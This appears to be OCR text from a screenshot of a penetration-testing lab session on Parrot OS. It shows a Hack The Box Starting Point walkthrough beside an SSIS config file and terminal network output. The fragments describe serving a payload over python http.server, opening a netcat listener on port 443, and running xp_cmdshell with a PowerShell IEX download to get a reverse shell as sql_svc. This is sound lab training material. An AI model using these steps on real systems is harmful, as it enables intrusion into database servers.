 Applications Places System
Mon May 4, 15:24
prod.dtsConfig (~/Downloads) - Pluma
File Edit View Search
Open
prod.dtsConfig
1 <DTSConfiguratio
2 <DTSConfigur
3 <DTSConf
GeneratedDate="2
4 </DTSConfigu
5 <Configurati
Path="\Package.C
6 <Configu
Catalog=Catalog;
7 </Configurat
8 </DTSConfigurati
Hack The Bo
Hack The Box :: Starting
GitHub - SecureAuthCor
https://www.hackthebox.eu/home/s
Getting Started Start Parrot OS Community Docs Git
Hack The Box
PEN-TESTING LABS
Switch
python3 -m http.server 80
After standing up a netcat listener
and 443 to our machine.
nc -lvnp 443
ufw allow from 10.10.10.27
We can now issue the command
xp_cmdshell "powershell "IE
A shell is received as sql_svc, a
Privilege Escalation
As this is a normal user account a
access files or executed comman
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 755 bytes 244584 (238.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 755 bytes 244584 (238.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.76 netmask 255.255.254.0 destination 10.10.14.76
inet6 fe80::7856:267a:a0b6:9c3f prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::104a prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100
(UNSPEC)
RX packets 285 bytes 28857 (28.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 390 bytes 27525 (26.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[dragonman164@parrot]─[~/Downloads]
$
mypayload.txt
We run the command and get the shell.
Menu Hack The Box :: Startin...